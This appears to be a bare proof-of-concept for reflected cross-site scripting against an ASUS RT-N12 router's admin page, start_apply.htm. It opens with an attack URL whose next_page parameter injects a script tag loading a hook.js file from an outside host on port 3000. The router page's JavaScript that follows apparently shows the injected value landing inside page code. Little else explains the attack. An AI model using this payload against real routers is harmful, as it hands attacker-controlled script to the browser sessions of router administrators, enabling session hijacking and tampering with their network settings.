 192.168.1.1/start_apply.htm?next_page= '+<script src=//172.16.100.139:3000/hook.js></script>+'
Search
"; var action_script = "; var action_mode = "; var action_wait = "; var group_id = "; var getflag = "; function started_validating(){ } function done_validating(action){ parent.done_validating(action, group_id); }
function started_committing(){ } function done_committing(){ page_modified = 1; } function no_changes_and_no_committing(){ } function invalid_variable_value(variable, bad_value, message){ } function
restart_needed_time(second){ restart_time = second; } function delay_redirect(next_url){ document.redirectForm.action = next_url; document.redirectForm.target = ""; document.redirectForm.submit(); } function
top_delay_redirect(next_url){ document.redirectForm.action = next_url; document.redirectForm.target = "_parent"; document.redirectForm.submit(); } function qis_delay_redirect(next_url){
parent.parent.document.redirectForm.action = next_url; parent.parent.document.redirectForm.target = "contentM"; parent.parent.document.redirectForm.submit(); } function redirect(){ parent.location.href =
'http://'+parent.document.form.lan_ipaddr.value+'/QIS_wizard.htm?flag=detect'; } function redirect_qis() { /*if('1' == '1') parent.location.href = 'http://router.asus.com/index.asp'; else*/ parent.location.href =
'http://'+parent.document.form.lan_ipaddr.value+'/index.asp'; } function initial(){ if(getflag == "set_language"){ if(navigator.appName.indexOf("Microsoft") >= 0) parent.location.reload(); else
parent.parent.location.href = parent.parent.location.href.split('#')[0]; } else if(next_page.indexOf("QIS_") >= 0){ if(dsl_support){ setTimeout("delay_redirect('"+next_page+"');", restart_time*1000); } else {
if(getflag.length > 0) document.redirectForm.flag.value = getflag; if(parent.document.getElementById("hidden_frame")){ if(getflag == "verify_detect_reboot"){ setTimeout("parent.parent.check_DUT();",
restart_time*1000); return; } else if(getflag == "dongle_mode"){ setTimeout("parent.detect3GConn();", restart_time*1000); return; } setTimeout("qis_delay_redirect('/qis/QIS_verify_detect.htm');",
restart_time*1000); return; } else{ if(getflag == "auto_way_vpn"){ parent.showLoading(restart_time); setTimeout("delay_redirect('/qis/QIS_verify_detect.htm');", restart_time*1000); return; } else if(getflag ==
"detect"){ parent.showLoading(restart_time); setTimeout("delay_redirect('/qis/QIS_detect.htm');", restart_time*1000); return; } else if(getflag == "verify_detect"){ parent.showLoading(restart_time);
setTimeout("delay_redirect('/qis/QIS_verify_detect.htm');", restart_time*1000); return; } else{ parent.showLoading(restart_time, "waiting"); if(parent.parent.isWLclient())
setTimeout("parent.parent.detectLANstatus('"+next_page+"', '"+getflag+"');", restart_time*1000); else setTimeout("top_delay_redirect('"+next_page+"');", restart_time*1000); } } } } else if(getflag ==
"ddnscheck"){ setTimeout("parent.go_index_page();", 2000); } else if(getflag == "aidisk"){ parent.Webdav_status = (parent.Webdav_status == 1) ? 0 : 1; parent.resultOfSwitchWebdavStatus(); } else
if(action_script.indexOf("aidisk_asusddns_register") >= 0){ setTimeout("parent.checkDDNSReturnCode();", 1000); } else if(action_script.indexOf("restart_ddns") >= 0){
setTimeout("parent.parent.checkDDNSReturnCode();", 1000); } else if(action_script.indexOf("start_webs_upgrade") >= 0){ setTimeout("parent.startDownloading();", 1000); } else if(action_script ==
"restart_cloudsync"){ /* if multi-rule setTimeout("parent.isonEdit=0;", restart_time*1000); setTimeout("parent.document.getElementById('update_scan').style.display = 'none';", restart_time*1000);*/ /* if one
rule */ parent.showLoading(restart_time, "waiting"); setTimeout("top_delay_redirect('"+current_page+"');", restart_time*1000); } else if(action_script == "reboot"){ parent.stopFlag = 1;
parent.showLoading(restart_time); setTimeout("parent.parent.location.href=\""+next_page+"\";", (restart_time+2)*1000); } else if(getflag == "liveUpdate"){ setTimeout("parent.detect_firmware();", 5000); } else
if(action_script == "start_diskscan"){ parent.showLoadingBar_field(); } else if(action_script == "restart_diskmon"){ parent.document.getElementById("loadingIcon_apply").style.display = "none"; } else if(getflag
== "router_sync_ddns"){ parent.apply_sharelink(); } else if(getflag == "apply_routersync"){ parent.show_block(); } else if(page_modified == 1){ parent.showLoading(restart_time, "waiting");
if(current_page.length > 0){ if(current_page.indexOf("clients.asp") >= 0){ document.redirectForm.flag.value = "Client"; setTimeout("top_delay_redirect('/');", restart_time*1000); } else
if(current_page.indexOf("Advanced_OperationMode_Content.asp") >= 0){ parent.document.getElementById('drword').innerHTML = "The LAN IP of RT-N12 is"+parent.document.form.lan_ipaddr.value+".If
you can't back setting page later, please renew IP configuration of your computer.
"; setTimeout("hideLoading()" ,20000); setTimeout("parent.document.getElementById('Loading').style.display = 'none';",20000); setTimeout("parent.dr_advise();",20000); setTimeout("redirect()",
restart_time*1000); } else if(current_page.indexOf("Advanced_LAN_Content.asp") >= 0){ parent.document.getElementById('drword').innerHTML = "The LAN IP of RT-N12
is"+parent.document.form.lan_ipaddr.value+".If you can't back setting page later, please renew IP configuration of your computer.
"; setTimeout("hideLoading()",20000); setTimeout("parent.dr_advise();",20000); setTimeout("redirect_qis()", restart_time*1000); } else if(getflag == "nodetect"){
setTimeout("top_delay_redirect('"+current_page+"');", restart_time*1000); } else if(current_page.indexOf("Advanced_System_Content") >= 0){ if(getflag != ""){
setTimeout("parent.parent.location.href=\""+getflag+"/"+current_page+"\";", restart_time*1000); } else setTimeout("parent.parent.location.href=\""+current_page+"\";", restart_time*1000); } else{
setTimeout("parent.parent.detectLANstatus('"+current_page+"', '');", restart_time*1000); } } } else{ if(current_page.length > 0){ setTimeout("top_delay_redirect('"+current_page+"');", restart_time*1000); } else
if(next_page.length > 0){ setTimeout("delay_redirect('"+next_page+"');", restart_time*1000); } } } function hideLoading(){ parent.document.getElementById("loadingBlock").style.visibility = "hidden"; }